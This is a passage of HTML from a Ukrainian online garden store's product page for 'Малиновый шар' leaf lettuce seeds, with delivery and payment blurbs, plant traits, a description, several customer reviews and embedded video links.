                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Болезнеустойчивый, долгоцветущий, популярный</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool fs-16"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
                                                                    <div class="top-props">
                        <div class="title">Ключевые особенности</div>
                                                    <div class="col-md-4">
                                <p class="header">Эстетические</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Срок созревания</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/39/filter/srok_sozrevaniya-ranniy/">ранний</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет растения</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" style="background: linear-gradient(lime, red, yellow);
    -webkit-background-clip: text;
    color: transparent;"></i>мультиколор</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип использования</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">в свежем виде</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_ispolzovaniya_-dlya_zamorozki_dlya_zamorozki_1/">для заморозки</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_ispolzovaniya_-kulinariya_kulinariya_1/">кулинария</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_ispolzovaniya_-pod_srez_pid_zriz/">под срез</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садоводство</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Расстояние посадки</span>
                                        <span class="prop-value"><div>5-10см</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Период доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/39/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">с сентября по декабрь</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">с февраля по июнь</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Расположение</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип климата</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">мягкий климат</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">подходит для высадки на юге</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">умеренный климат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип почвы</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">обычная почва нормального качества</a></div><div style="width: 100%;"><a href="/catalog/cat/39/filter/tip_pochvy-chernozem_chornozem/">чернозем</a></div></span>
                                    </div>
                                                                </div>
                                                </div>
                                                                                        <div class="desc">
                        <div class="title">Описание</div>
                                                Раннеспелый листовой салат. Технической спелости достигает на 25-30 день. Полуподнятая, компактная розетка имеет диаметр 23-26 см и состоит из 12-15 широкообратнотреугольных листков средней толщины. Зелёные листья ближе к краю приобретают антоциановую пигментацию и волнистость, имеют длину 14-17 см и ширину 15-20 см. Сорт устойчив к стеблеванию. Используется для свежего потребления.<br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href="/oferta/">публичной оферты</a></div>                    </div>
                                                                        

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                                                    <div class="photo">
                        <div class="title">Фото товара</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/1f6/345_483_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg"
                                         alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                         title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/c31/345_483_1/racbx2szkevxehw9b1e451jt3ct39tab.jpeg"
                                         alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                         title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </li>
                                                    </ul>
                    </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Срок вегетации</span>
                                    <span>25-30                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Упаковка</span>
                                    <span>пакет                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Опыляемость</span>
                                    <span><a href="/catalog/cat/39/filter/opylyayemost-samoopylyayemyy/">самоопыляемый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span><a href="/catalog/cat/39/filter/brand-67044/">Весна</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                                        <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:92%;"></div></div>        <a href='#cart-rate'><span class='count'>10 отзывов</span></a> <span class='rate-count'>(общий рейтинг: 4.6)</span>    </div>
        <div class="title">Честные мнения наших клиентов        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru" data-title="Оставить новый отзыв">
                        <span class="svg"></span>
            Написать отзыв</span>
        <div class="rew-desc">Это страница впечатлений о товаре. Другие комментарии отображаться не будут. На Ваши вопросы мы всегда ответим <a href="/comments/">здесь</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:92%;"></div></div>            <div class="div"><span class='count'>10 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.6)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="36090">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Татьяна</span>
                                </span>
                                <span class="date">
                                    02.03.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                Вкусный и красивый салат. О его полезности вообще молчу. Один раз посейте - и потом он будет сам насеваться до глубокой осени.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=36090">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="28614">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">г</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>генриетта</span>
                                </span>
                                <span class="date">
                                    09.02.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                очень люблю салат . а тут такой выбор.семена всходя дружно и дают отличный урожай                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=28614">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="27133">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">П</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Павел</span>
                                </span>
                                <span class="date">
                                    04.02.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                В этом году всходы были не очень                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=27133">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="5869">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Лілія Циль </span>
                                </span>
                                <span class="date">
                                    19.02.2016                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Зайшла на сайт купити насіння звичайної зелені, але так захопилася, що набрала навіть те, чого зовсім і не планувала. Наприклад, не змогла пройти повз цього сорту салату, в наявності він не часто, а продається дуже добре. У моєму розумінні, не варто обходити стороною те, на чому можна нормально заробити.                             </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=5869">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="5868">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">М</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Маша</span>
                                </span>
                                <span class="date">
                                    09.01.2016                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                В основном сею листовой салат. Для меня выращивать салат - одно удовольствие! Если бы еще и сорняков поменьше было, было вообще хорошо.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=5868">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="5867">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Р</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Регина </span>
                                </span>
                                <span class="date">
                                    09.01.2016                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Очень понравилось есть вкусный салат, ели до начала августа. Поддерживаю необходимое расстояние меду растениями, чтобы загущенности не получилось. Прореживаю и еще раз прореживаю, не жалея сил. Салат без наворотов и причуд, но приятный.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=9340&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=5867">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                    
<nav class="pagination jpager">
		<ul>
							<li class="active page_1">1</li>
									<li class="pagnum page_2">2</li>
								
	</ul>
</nav>                            
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Похожие товары</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Похожие товары">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Отзыв клиента</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/TqM7iXLUjqU.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Видео об упаковке</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Видео о разделе</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/YuehtuOMfKc?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/YuehtuOMfKc.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Почему "Агромаркет" считают лучшим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 5 000<br> сортов растений</b><br> в наших питомниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 31 000<br> садовых товаров</b><br> для требовательных<br> садоводов</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безопасная оплата</b><br> без скрытых комиссий</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Выгодные тарифы</b><br> доставка от 29 грн.<br><a href="/payments-and-deliveries/">См. условия</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
